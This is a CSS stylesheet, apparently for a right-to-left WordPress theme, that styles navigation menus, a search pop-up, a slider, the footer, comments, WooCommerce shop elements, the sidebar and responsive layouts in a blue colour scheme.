.primary-navigation ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 999;
  top:50px;
  border: 1px solid #027ef3;
}
.primary-navigation ul ul li:first-child{
  border-top: 5px solid #027ef3;
}
.primary-navigation ul ul ul{
  right: 100%;
  top: 5px;
}
.primary-navigation ul ul a{
  color: #027ef3;
  background-color: #fff;
  border: none;
  padding: 13px;
  font-weight: 700;
  font-size: 12px;
  z-index: 999;
}
.primary-navigation ul ul li:hover > a {
  color: #027ef3;
}
.primary-navigation ul ul li{
  float: none;
  display: block;
  text-align: right;
  padding: 0;
}
.primary-navigation ul ul li:last-child{
  border-bottom: 0;
}
.primary-navigation ul li:hover > ul{
  display: block;
}
.primary-navigation a:focus{
  background:#fff;
  color: #027ef3;
}
.primary-navigation .menu > ul > li.highlight{
  background-color: #006ccc;
}
.primary-navigation .menu > ul > li.highlight:hover{
  background: transparent;
}
/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after{
  content: '\f067';
  position: absolute;
  height: 0;
  width: 0;
  border-top-color: #e1e1e1;
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
  margin-top: 0px;
  font-size: 10px;
  padding: 0px 6px;
}
.sf-arrows ul .sf-with-ul:after{
  left: 10px;
}
.sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows .sfHover > .sf-with-ul:after{
  content: '\f068';
  font-weight: 600;
  font-family: 'Font Awesome 5 Free';
}
/*-----------------Search pop up----------------*/
.serach_inner{
  background: #fff;
  max-height: 150px;
  display: flex;
  justify-content: center;
  position: relative;
  box-shadow: 0px 0px 12px #c0bebe;
  transition: 1s height ease-in-out;
}
.search-close {
  position: absolute;
  top: 0;
  font-size: 40px;
  z-index: 9999;
  left: 50%;
  color: #575756;
  background: none;
  border:none;
  cursor: pointer;
  transition: 0.5s height ease-in-out;
}
.serach_inner form.search-form {
  width: calc(100% - 30px);
  color: #fff;
  border: none;
  border-bottom: 1px solid #eae6e6;
  position: absolute;
  bottom: 20px;
  display: table;
  padding: 0;
  border-radius: 0;
  background: #ffffff;
  max-width: 1200px;
  text-align: right;
}
.serach_inner form.search-form label {
  width: 95%;
}
.serach-page input.search-field {
  border: 1px solid #ccc;
  padding: 9px;
}
.serach_inner input.search-field {
  padding: 10px;
  font-size: 20px;
  font-style: italic;
  font-weight: normal;
  color: #027ef3;
  max-height: 1200px;
  border: 0;
}
.serach_inner input.search-submit {
  padding: 8px 35px;
  margin: 5px 0;
  font-size: 20px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
.serach_inner input[type="submit"]{
  text-indent: -9999px;
  z-index: 9999;
  background: url(images/search.png) no-repeat 100% 10px;
  position: absolute;
  margin:0;
  background-size: 30px;
}
.search-box button{
  background: transparent;
  border: 0;
}
.search-outer {
  background: rgb(0 0 0 / 0.7);
  position: fixed;
  top: 0;
  right: 0;
  width: 100%;
  visibility: hidden;
  text-align: center;
  height: 100%;
  transition: 1s height ease-in-out;
  z-index: 999;
}
body.search-focus .search-outer{
  visibility: visible;
  transition: 1s height ease-in-out;
}
body.admin-bar .serach_inner{
  margin-top: 32px;
}
body.admin-bar .search-close{
  top:30px;
}
button.search-submit {
  border: 0;
  background: transparent;
}
#post- input.search-field{
  border: 1px solid #bbb;
}
input.search-field {
  border: none;
  padding: 10px;
  background: transparent;
  width: 95%;
}
.search-box button, .search-box i {
  background: none;
  border:none;
}
.serach_inner input[type="submit"]{
  text-indent: -9999px;
  z-index: 9999;
  background: url(images/search.png) no-repeat 100% 10px;
  position: absolute;
  margin:0;
  background-size: 30px;
}
/* --------- Slider --------- */
#slider{
  background-color: #000;
}
#slider .carousel-inner:after{
  content: "";
  background: url('./images/border.png') no-repeat;
  background-position: center top;
  display: block;
  height: 23px;
  position: absolute;
  bottom: 0;
  width: 100%;
}
#slider img {
  width: 100%;
  opacity: 0.6;
}
#slider .carousel-control-next-icon, #slider .carousel-control-prev-icon {
  background:transparent;
}
#slider .carousel-control-prev,#slider .carousel-control-next{
  top:80%;
  opacity: unset;
}
#slider i{
  background: #027ef3;
  color: #fff;
}
#slider .carousel-caption {
  transform: translateY(-50%);
  top: 52%;
  right: 8%;
  left: 50%;
}
#slider .inner_carousel h1 {
  font-size: 44px;
  color: #fff;
  font-weight: 500;
}
#slider .inner_carousel p {
  font-size: 15px;
  line-height: 1.5;
}
#slider .inner_carousel .get-apt-btn a {
  color: #fff;
  border-radius: 28px;
  background: #027ef3;
  font-size: 12px;
  font-weight: bold;
}
#slider .inner_carousel .get-apt-btn a:hover,#welcome .discover-btn a:hover {
  background: #027ef3;
}
#slider .carousel-control-next {
  left: 5%;
  width: 5%;
}
#slider .carousel-control-prev {
  right: 87%;
  width: 5%;
}
/*----------------- Welcome Setting ----------------*/
#welcome {
  background: url(./images/bg-img.png) no-repeat 0em -8em;
  background-size: 100%;
}
#welcome h2{
  font-size: 30px;
  font-weight: 500;
}
#welcome .discover-btn a {
  color: #fff;
  border-radius: 28px;
  background: #027ef3;
  font-size: 12px;
  font-weight: bold;
}
#welcome p{
  line-height: 2;
  color: #027ef3;
}
/*----------------- content page ----------------*/
.page-box .new-text,.page-box-single .new-text{
  padding:10px;
  text-align: center;
  background: #eee;
}
.page-box-single{
  padding: 15px;
  background: #fafafa;
}
.new-text p a{
  color: #027ef3;
}
.page-box p, .page-box-single p{
  font-size:15px !important;
  margin:10px 0 !important;
  line-height:2 !important;
  color: #027ef3 !important;
  text-align: center !important;
}
#maincontent article.page-box p {
  color: #027ef3 !important;
}
.page-numbers.current {
  margin-bottom: 16px;
}
p.logged-in-as a, .woocommerce ul.products li.product .price,.woocommerce div.product p.price, .woocommerce div.product span.price, .metabox a, .post-title, a.showcoupon,.woocommerce-message::before{
  color: #027ef3;
}
.read-more-btn a {
  border: 1px solid #027ef3;
  color: #fff;
  border-radius: 28px;
  background: #027ef3;
  font-size: 12px;
  font-weight: bold;
}
.read-more-btn a:hover{
  background: #027ef3;
  border: 1px solid #027ef3;
}
.page-box .metabox, .page-box-single .metabox{
  color:#027ef3;
  clear:both;
}
.metabox span {
  font-size: 15px;
}
.metabox a:hover{
  color: #027ef3;
}
.entry-content li{
  color: #262626;
}
.entry-content code{
  color: #000;
}
.tags a{
  font-size: 15px;
  font-weight: 600;
}
.tags p{
  color: #262626;
  font-weight: 600;
}
.meta-nav {
  color: #262626;
  font-weight: bold;
  font-size: 14px;
  background: #f1f2f3;
}
.meta-nav:hover{
  color: #fff;
  background: #027ef3;
}
.post-title{
  color: #1a8129;
  display: block;
}
.meta-nav i {
  font-weight: 900;
  font-size: 15px;
  padding: 8px 0;
}
.tags i{
  font-size: 20px;
  color:#027ef3;
  margin-left: 10px;
}
.tags p a{
  font-size: 15px;
  color:#027ef3;
  border: 1px solid #027ef3;
  padding: 5px 10px;
  display: inline-block;
  margin: 5px;
}
.tags p a:hover{
  color: #fff;
  background:#027ef3;
  border: 1px solid #027ef3;
}
.entry-content a, #comments p a, .entry-summary p a{
  text-decoration: underline;
  color: #027ef3;
}
/* Footer Section */
#footer:before{
  content: "";
  display: block;
  height: 23px;
  position: relative;
  top: -20px;
  background: url(./images/footerline1.png) no-repeat;
  padding:30px;
  width: 100%;
}
#footer input[type="search"] {
  width: 100%;
  border: none;
  padding: 10px;
  border: solid 1px #027ef3;
  color: #fff;
}
#footer input[type="submit"] {
  font-size: 10px;
  padding: 12px 8px;
  font-weight: bold;
  color: #fff;
  margin: 3px 0 0 0;
  font-size: 15px;
  width: 100%
}
#wp-calendar td a {
  color: #000;
}
#footer caption,#sideabr caption {
  font-weight: bold;
  color: #fff;
  font-size: 20px;
}
#footer table,#footer th,#footer td,#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td,#sidebar td#prev a,#sidebar th {
  color:#202020 !important;
  padding: 5px;
}
#footer td {
  padding: 7px;
  color: #fff;
}
#footer th,#sidebar th {
  text-align: center;
  padding: 10px;
  color: #fff;
}
#footer select,#sidebar select {
  padding: 8px 5px;
  color: #4d4d4d;
}
#footer li a {
  color: #fff;
  font-size: 15px;
}
#footer li a:hover{
  color: #027ef3;
}
#footer ul li {
  list-style: none;
  padding: 5px 0;
}
#footer ul {
  margin: 0;
}
#footer{
  background:#027ef3;
  color:#fff;
  clear:both;
}
#footer h3{
  font-size:24px;
  color: #fff;
}
#footer p{
  font-size:15px;
}
#footer .news-form{
  margin-top:24px;
}
#footer input[type="text"]{
  width:60%;
  padding:8px 5%;
  float:right;
  margin-left:2%;
  border-radius:5px;
}
#footer input[type="submit"] {
  padding: 10px;
  float: left;
  background: #027ef3;
  border-radius: 0px;
  color: #fff;
  margin-top: -38px;
}
.copyright p {
  font-size: 15px;
  color: #fff;
  font-weight: 600;
}
.copyright {
  background: #027ef3;
  text-align:center;
}
#footer .tagcloud a {
  border: outset 2px #999;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#footer .tagcloud a:hover{
  background-color: #027ef3; 
}
/*scroll to top*/
#scroll-top{
  background:#252525;
  border:2px solid #252525;
  color:#fff;
  cursor:pointer;
  width:65px;
  height:65px;
  opacity:0.5;
  position:fixed;
  bottom:60px;
  left:20px;
  z-index:9999;
  -webkit-border-radius:0;
  -moz-border-radius:0;
  border-radius:0;
  font-size:20px;
  clip-path: polygon(50% 0%, 100% 50%, 50% 100%, 0% 50%);
  display: none;
}
.left-align{
  right: 20px;
}
.center-align {
  right: 50%;
  left: 50%;
}
/* Comments BOX */
#comments {
  display: block;
}
#comments ol li li {
  padding-right: 25px;
}
.comment-body {
  margin-bottom: 20px;
}
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],#comments input[type="email"],#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#027ef3 !important;
  padding:10px 50px;
  text-transform:normal;
  font-weight:bold;
  color: #fff;
  margin-top:20px;
  margin-right:0;
  border: none;
}
#comments a.comment-reply-link{
  color:#fff;
  background:#027ef3;
}
#comments a.comment-reply-link:hover{
  background:rgb(21, 28, 39);
  color: #fff;
}
#comments a time{
  color:#027ef3;
  font-weight:bold;
  font-size:12px;
}
#comments .reply{
  text-align:left;
}
.content-ts #comments h2.comments-title{
  padding-top: 10px;
  font-size: 25px;
}
.content-ts #comments ol li li{
  margin-right: 25px;
}
.content-ts #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0;
  background:#fff;
  display: inline-block;
} 
/*------------- Woocommerce --------------*/
.woocommerce nav.woocommerce-pagination {
  margin-bottom: 16px;
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce .woocommerce-breadcrumb {
  color: #000
}
.woocommerce #sidebar {
  margin-top: 2em;
}
.woocommerce-message {
  border-top-color: #027ef3;
}
.woocommerce span.onsale {
  background: #027ef3;
  color: #fff;
  padding: 0;
  border-radius: 0;
  margin: 0 !important;
}
h2.woocommerce-loop-product__title{
  color: #027ef3;
  font-weight: 500;
  font-size: 22px !important;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #027ef3;
  color: #fff !important;
  border-radius: 0;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #027ef3;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #027ef3;
  color: #027ef3;
}
.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
.woocommerce-MyAccount-navigation ul li {
  background: #027ef3 !important;
  padding: 12px!important;
  margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  font-weight: bold;
}
.posted_in {
  display: block;
}
.woocommerce .woocommerce-ordering select{
  padding: 10px;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
.woocommerce form .form-row .required{
  color: #df0000;
}
.woocommerce-privacy-policy-text p a {
  color:#000;
}
#commentform p a, .woocommerce-MyAccount-content a, nav.woocommerce-MyAccount-navigation a, .woocommerce-info a, tr.woocommerce-cart-form__cart-item.cart_item a, a.shipping-calculator-button {
  text-decoration: none;
  color: #027ef3;
}
.woocommerce #comments p {
  float: right;
  width: 100%;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 16px;
}
.woocommerce .product-title{
  font-size: 17px;
}
.woocommerce .select2-container .select2-selection--single{
  height: 40px;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 20px;
}
.woocommerce-Address, .woocommerce #customer_login .col-1, .woocommerce #customer_login .col-2 {
  max-width: 100%;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{
  top:70%;
}
.select2-container--default .select2-selection--single, input#billing_phone {
  padding: 10px 0px;
  border-radius: 0px;
}
#sidebar .star-rating, #footer .star-rating{
  margin: 0 !important;
}
#sidebar .product_list_widget .star-rating, #footer .product_list_widget .star-rating{
  margin: 5px 0 10px 0 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #027ef3;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
#footer .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #fff;
}
#footer .price_label, #sidebar .price_label{
  font-size: 14px;
}
.woocommerce .star-rating {
  float: right;
}
.news-item.layout-two .news-text-wrap{
  font-size: 14px;
}
.related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
  float:none;
  display: inline-table;
  width: 29%;
  text-align: center;
}
.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product, .woocommerce ul.products li.product, .woocommerce-page ul.products li.product,.woocommerce ul.products li.product .woocommerce-loop-product__title{
  text-align: center;
}
.woocommerce .woocommerce-product-rating .star-rating {
  margin: 0.5em 0 0 20px;
}
.woocommerce form.login .form-row,.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce-Reviews .comment-text p.meta {
  width: 100%;
  float: right;
  padding-top: 10px;
}
#sidebar a.remove.remove_from_cart_button , #footer a.remove.remove_from_cart_button{
  font-size: 22px !important;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.related.products h2 {
  text-align: right;
}
.comment-form-rating label {
  padding: 10px 0;
}
.woocommerce-cart table.cart td.actions .coupon .input-text{
  font-size: 10px;
}
#footer .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 2em 10px 0;
}
#sidebar .widget_shopping_cart_content li:hover{
  padding-right: 2em;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
#sidebar form.woocommerce-product-search button{
  background: #027ef3 ;
  border-radius: 0px;
  color: #fff;
  margin-top: 5px;
  padding: 10px 0;
  width: 100%;
  border: none;
  border: solid 1px #027ef3;
}
#footer form.woocommerce-product-search button{
  background: #027ef3 ;
  border-radius: 0px;
  color: #fff;
  margin-top: 5px;
  padding: 10px 0;
  width: 100%;
  border: none;
  border: solid 1px #027ef3;
}
#sidebar .woocommerce ul.product_list_widget li img, #footer .woocommerce ul.product_list_widget li img {
  width: 50px;
}
.woocommerce-Reviews .comment-form-rating label{
  padding: 10px 0;
}
.woocommerce form.login{
  display: inline-block;
}
#sidebar .woocommerce ul.product_list_widget li{
  position: relative;
  padding: 0 20px 10px 0;
  margin: 0;
}
#sidebar .woocommerce ul.product_list_widget li a{
  padding: 0
}
#sidebar .woocommerce ul.product_list_widget li:before{
  position: absolute;
  right: 0;
  top: 12px;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove{
  position: absolute;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li{
  padding-right: 2em;
}
.woocommerce ul.products li.product .star-rating{
  margin: 10px auto !important;
}
#sidebar ul.woocommerce-mini-cart.cart_list.product_list_widget li a.remove.remove_from_cart_button:hover{
  color: #fff !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
/*woocommerce pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #027ef3;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 10px 15px;
  font-size: 18px;
}
/*------------- Sidebar -------------*/
#sidebar caption{
  color: #000;
}
#sidebar form{
  display: table;
  width: 100%;
}
#sidebar .textwidget a{
  color: #000;
  text-decoration:underline;
}
#sidebar h3 {
  font-weight: bold;
  font-size: 25px;
  color: #027ef3;
}
#sidebar input[type="search"] {
  border: solid 1px #bbb;
  padding: 10px;
  font-size: 15px;
  color: #000;
  width: 100%;
}
#sidebar input[type="submit"]{
  background: #027ef3;
  border: none;
  color: #fff;
  padding: 10px 0;
  width: 100%;
  font-size: 18px;
  margin: 0;
}
#sidebar aside {
  background: #f3f3f3;
}
#sidebar ul {
  list-style:none;
  font-size: 12px;
}
#sidebar ul li{
  font-size: 15px;
  margin: 5px 10px;
  text-transform: capitalize;
}
#sidebar ul li a{
  padding: 5px 0;
  position: relative;
  color: #027ef3;
}
#sidebar ul li:before{
  background: #027ef3;
  content: "";
  display: inline-block;
  height: 2px;
  margin-left: 12px;
  transition: all 0.15s ease-out 0s;
  vertical-align: middle;
  width: 8px;
}
#sidebar ul li:hover:before{
  background: #027ef3 !important;
}
#sidebar ul li:hover{
  padding-right: 7px ;
  position:relative;
}
#sidebar ul li:hover, #sidebar ul li a:active, #sidebar ul li a:focus {
  transition: all 500ms ease 0s;
  color: #027ef3 !important;
  text-decoration: none !important;
}
#sidebar .tagcloud a{
  border: outset 2px #999;
  color: #027ef3;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 2px 6px;
  display: inline-block;
}
#sidebar .tagcloud a:hover{
  background:#027ef3;
  color: #fff;
}
img.rss-widget-icon {
  width: auto !important;
}
/* Page */
h2.entry-title{
  color: #027ef3;
}
.content-ts p{
  text-align:justify;
  font-size: 16px;
  margin:0 0 10px 0;
}
.content-ts hr{
  border:none;
  margin:35px 0;
  clear:both;
}
.content-ts h2{
  font-size:32px;
  font-weight:normal;
  margin:0;
  padding:0;
  margin:0 0 25px;
}
.content-ts h3{
  font-size:36px;
  font-weight:normal;
  margin:0;
  padding:0;
  color:#027ef3;
  margin:0 0 25px;
}
.content-ts h4{
  font-size:20px;
  font-weight:bold;
  margin:0;
  padding:0;
  color:#333;
  margin:0 0 25px;
}
.content-ts ul{
  margin:0 10px 0 0;
  padding:10px 0 0;
  font-size:16px;
}
.content-ts ul li{
  padding:0;
  margin:0 0 20px 0;
  line-height:25px;
}
.content-ts ol{
  padding:10px 0 0 0;
  font-size:16px;
  counter-reset: myCounter;
}
.content-ts ol li{
  padding:0 0 0 0;
  margin:0 0 20px 0;
}
/* Pagination */
.nav-links {
  padding: 10px 0;
}
.nav-previous {
  float: right;
  width: 50%;
  font-size: 15px;
}
.nav-next {
  float: left;
  font-size: 15px;
  width: 50%;
  text-align: left;
}
.pagination {
  clear:both;
  position:relative;
  font-size:14px;
  line-height:13px;
  float:left;
  font-weight:bold;
  padding: 10px 0;
}
.pagination span,.pagination a {
  display:block;
  float:right;
  margin: 2px 0 15px 5px;
  padding:12px 16px;
  text-decoration:none;
  width:auto;
  color:#000;
  border: 1px solid;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
.pagination a:hover{
  color:#fff;
  background: #027ef3;
  border-color: #027ef3;
}
.pagination .current{
  padding:12px 16px;
  background: #027ef3;
  color:#fff;
  font-weight:bold;
  border-color: #027ef3;
}
.entry-audio audio, .wp-block-audio audio {
  min-width: 100%;
}
/* Media */
@media screen and (max-width: 768px) and (min-width: 720px){  
  #sidebar th, #sidebar td{
    padding: 0px;
  }
  #sidebar .woocommerce ul.product_list_widget li img, #footer .woocommerce ul.product_list_widget li img{
    width: 40px;
  }
  .page-template-custom-front-page #header{
    position: static;
  }
  #slider .inner_carousel h2 {
    font-size: 30px;
    font-weight: 500;
  }
  #slider .inner_carousel p {
    display: none;
  }
  #slider .carousel-caption {
    top: 46%;
  }
  #footer:before{
    top:0px;
  }
  .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
    width: 42.75% !important;
  }
  .woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){
    display: inline-table;
    margin: 10px;
  }
  .related.products ul.products li.product, .related.products .woocommerce-page ul.products li.product{
    width: 44%;
  }
  .woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
    width: 44%;
    float: right;
    clear: both;
    margin: 10px;
  }
  #slider img{
    height: auto !important;
  }
}
@media screen and (max-width:720px) { 
  .entry-content .alignwide {
    margin-right  : -10px;
    margin-left : -10px;
  }
  #footer input[type="search"]{
    width: 100%;
  }
  #slider .inner_carousel p, #slider .inner_carousel h1 {
    display: none;
  }
  .woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{
    width: 100% !important;
    float: none !important;
  }
  #slider .carousel-caption{
    left: 0;
    right: 0;
    top:45%;
  }
  #slider .carousel-control-prev, #slider .carousel-control-next, #footer:before{
    top:0;
  }
  #slider .carousel-control-prev{
    right: 5%;
  }
  .top-header{
    background-color: #027ef3;
  }
  #welcome, .top-header{
    background-image: none;
  }
  .page-template-custom-front-page .contact-content{
    position: static;
  }
  #header, #header .logo h1{
    text-align: center;
  }
  #comments input[type="submit"].submit{
    width: 100% !important;
  }
  #footer input[type="submit"] {
    padding: 10px;
    float: left;
    border-radius: 0px;
    color: #fff;
    margin-top: 4px;
    margin-bottom: 10px;
  }
  .center-align {
    right: 40%;
    left: 50%;
  }
  #slider .inner_carousel .get-apt-btn a{
    font-size: 10px;
  }
  #slider img{
    height: auto !important;
  }
}
@media screen and (min-width:720px){
  #footer input[type="submit"]{
    width: 100%;
    float: none;
    margin: 0;
  }
  #footer input[type="search"]{
    width: 100%;
  }
  #footer th,#footer td{
    padding: 0px;
  } 
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  #footer input[type="submit"]{
    margin-top: 5px;
  }
  .entry-content .alignwide {
    margin-right  : -30px;
    margin-left : -30px;
  }
  #footer th,#footer td{
    padding: 4px;
  }
  #sidebar th,#sidebar td{
    padding: 0px;
  }
  #slider .carousel-caption {
    top: 60%;
  }
  #slider .inner_carousel h2 {
    font-size: 33px;
    padding: 0px 2px;
  }
  .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
    width: 28.75% !important;
  }
  #slider .carousel-control-prev {
    right: 86%;
  }
  #slider .carousel-caption {
    top: 50%;
  }
}
@media screen and (min-width: 426px) and (max-width: 767px){
  #slider .carousel-caption{
    top:40%;
  }
  .page-template-custom-front-page .contact-content{
    position: static;
  }
  #slider .carousel-control-prev, #slider .carousel-control-next{
    top:auto;
  }
  #slider .carousel-control-prev{
    right: 70%;
  }
  .top-header{
    background-image: none;
    background-color: #027ef3;
  }
  #welcome{
    background-image: none;
  }
  #footer:before{
    top:0;
  }
}
@media screen and (min-width: 768px) and (max-width: 999px){
  .entry-content .alignwide {
    margin-right  : -20px;
    margin-left : -20px;
  }
  #slider .carousel-caption {
    top: 50%;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .carousel-control-prev {
    right: 84%;
  }
  #footer:before{
    top:0px;
  }
}
@media screen and (min-width: 1024px){
  #slider .carousel-caption{
    right:10%;
  }
}
@media screen and (max-width: 1000px){
  .social-icons,.phone,.mail, .sf-arrows ul .sf-with-ul:after, .sf-arrows ul li > .sf-with-ul:focus:after,.sf-arrows ul li:hover > .sf-with-ul:after,.sf-arrows .sfHover > .sf-with-ul:after, #primary-site-navigation a.closebtn.mobile-menu i{
    color: #fff;
  }
  .menubar .nav ul li a:focus,a.closebtn.mobile-menu:focus, .primary-navigation a:focus, .toggle-menu button:focus{
    outline: 2px solid #fff !important;
    border-bottom: 1px solid #fff;
  }
  .toggle-menu i {
    font-size: 18px;
    color: #fff;
    padding:10px;
    background: #262626;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .primary-navigation a:focus{
    color: #fff !important;
  }
  .sidebar {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    background-color: #252525;
    overflow-x: hidden;
    visibility: hidden;
    padding-top: 60px;
    transition: 0.5s;
  }
  body.noscroll .sidebar{ 
    width: 100%; 
    visibility: visible;
  }
  .sidebar .closebtn {
    position: absolute;
    top: -9px;
    right: -6px;
    font-size: 40px !important;
    display: block;
    color: #ffffff;
    border:none;
    background: transparent;
  }
  .sidebar #primary-site-navigation, input.search-field {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
  }
  #menu-sidebar form.search-form, a.closebtn.responsive-menu, #menu-sidebar .phone a, #contact-info form.search-form ,#contact-info, #menu-sidebar .social-icons a, #menu-sidebar .mail a, #menu-sidebar .book-btn, .toggle-menu, .primary-navigation ul ul li, .toggle-menu{
    display: block;
  }
  .primary-navigation a:focus, .primary-navigation ul ul a, .primary-navigation li a:hover, .primary-navigation li:hover a{
    background-image: linear-gradient(90deg, #027ef3 0%,#027ef3 120% );
  }
  .primary-navigation ul li a{
    padding: 15px;
    display:block;
    color:#ffffff;
    border:none;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-right:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
    padding-right:30px !important;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
    background: unset;
    border: none;
  }
  .primary-navigation ul ul li{
    text-align: center;
  }
  .primary-navigation li{
    padding: 0;
  }
  #menu-sidebar {
    background-image: linear-gradient(90deg, #027ef3 0%, #027ef3 120% );
    opacity: 0.95;
  }
  #header .nav ul.sub-menu li a, #header .nav ul li a{
    color: #fff !important;
  }
  .primary-navigation ul{
    display: grid;
  }
  .primary-navigation ul ul li:first-child{
    border-top: none;
  }
  .primary-navigation a, .top-header, .search-box ,.top-header .social-icons, .top-header .mail, .top-header .book-btn{
    display: none;
  }
  #menu-sidebar .mail a{
    font-weight: 500;
  }
  #contact-info{
    background-image: linear-gradient(90deg, #027ef3 0%,#027ef3 120% );
    z-index: 1;
    right: 0;
    left: 0;
    bottom: 0;
    overflow: hidden;
    opacity: 1;
  }
  #menu-sidebar .primary-navigation a{
    font-size: 15px;
    font-weight: 600;
  }
  .mail i, .mail span, .social-icons a{
    color: #fff !important;
    font-size: 15px;
    font-weight: 600;
  }
  #menu-sidebar input[type="submit"]{
    padding: 9px;
    background-color:#027ef3;
    color: #fff;
    font-size: 17px;
  }
  #menu-sidebar input.search-field{
    background: #fff;
    padding: 9px;
    margin: 0 2%;
  }
  .main-menu-navigation{
    overflow-y: scroll;
    scroll-behavior: auto;
  }
  .social-icons{
    display: inline-flex;
  }
  .sf-arrows .sf-with-ul:after{
    position: absolute;
    right: 87%;
    left: 0;
    color: #fff;
  }
  .social-icons i{
    font-size: 17px;
  }
  .phone, .mail, .primary-navigation a:focus{
    background: none !important;
  }
  .woocommerce-cart table.cart td.actions .coupon .input-text{
    font-size: 15px;
  }
}